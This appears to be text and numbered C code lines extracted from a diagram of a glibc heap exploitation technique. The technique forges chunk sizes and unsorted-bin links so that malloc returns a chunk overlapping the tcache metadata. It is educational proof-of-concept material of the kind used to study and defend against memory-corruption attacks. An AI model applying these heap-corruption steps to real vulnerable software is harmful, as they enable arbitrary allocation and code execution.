 chunk(tcache)
metadata
tcache
fake_chunk
counts[60~63]
entries[0]
entries[1]
entries[60]
entries[61]
chunk(fake_size_lsb)
fake_size_lsb
chunk(fake_size_msb)
fake_size_msb
prev_size
0x291
0x0000000000000001
....
prev_size
0x0000000000010001
chunk(unsorted_end)
chunk(unsorted_start)
....
fake_size_lsb
fake_size_msb
prev_size
0x3e1
fd
....
prev_size
0x3f1
fd
....
uint16_t counts[64]
tcache_entry *entries[64]
chunk(unsorted_start)
unsorted_start
chunk(unsorted_middle)
unsorted_middle
chunk(unsorted_end)
unsorted_end
chunk(_)
chunk(end_of_fake)
end_of_fake
(fake_chunk + 0x10000)
....
0x31
prev_size
0x91
fd
....
prev_size
0x21
fd
....
prev_size
0x91
fd
....
prev_size
0x21
fd
0x21
prev_size
0x91
fd
....
prev_size
0x21
fd
....
prev_size
0xf011
fd
....
prev_size
0x21
0x10000
0x20
tcache[7]
x[6]
chunk_x6->fd
x[6]>>12 ^ x[5]
chunk_x5->fd
x[5]>>12 ^ x[4]
chunk_x4->fd
x[4]>>12 ^ x[3]
chunk_x3->fd
x[3]>>12 ^ x[2]
chunk_x2->fd
x[2]>>12 ^ x[1]
chunk_x1->fd
x[1]>>12 ^ x[0]
chunk_x0->fd
x[0]>>12 ^ NULL
38 void *_ = NULL;
58 void *fake_size_lsb = malloc(0x3d8);
59 void *fake_size_msb = malloc(0x3e8);
63 free(fake_size_lsb);
64 free(fake_size_msb);
68 void *metadata = (void *)((long)(fake_size_lsb) & ~(0xfff));
76 void *x[7];
77 for (int i = 0; i < 7; i++) {
78 x[i] = malloc(0x88);
79 }
94 void *unsorted_start = malloc(0x88);
96 _ = malloc(0x18);
100 void *unsorted_middle = malloc(0x88);
102 _ = malloc(0x18);
106 void *unsorted_end = malloc(0x88);
108 _ = malloc(0x18);
125 _ = malloc(0xf000);
126 void *end_of_fake = malloc(0x18);
135 *(long *)end_of_fake = 0x10000;
137 *(long *)(end_of_fake+0x8) = 0x20;
156 for (int i = 0; i < 7; i++) {
157 free(x[i]);
158 }
211 *(long*)(unsorted_start-0x18) = 0x31;
219 free(unsorted_start-0x10);
225 *(long*)(unsorted_start-0x8) = 0x91;
240 *(long*)(unsorted_end-0x18) = 0x21;
248 free(unsorted_end-0x10);
253 *(long*)(unsorted_end-0x8) = 0x91;
267 free(unsorted_end);
270 free(unsorted_middle);
273 free(unsorted_start);
313 *(unsigned long *)unsorted_start = (unsigned long)(metadata+0x80);
318 *(unsigned long *)(unsorted_end+0x8) = (unsigned long)(metadata+0x80);
343 void *meta_chunk = malloc(0x288);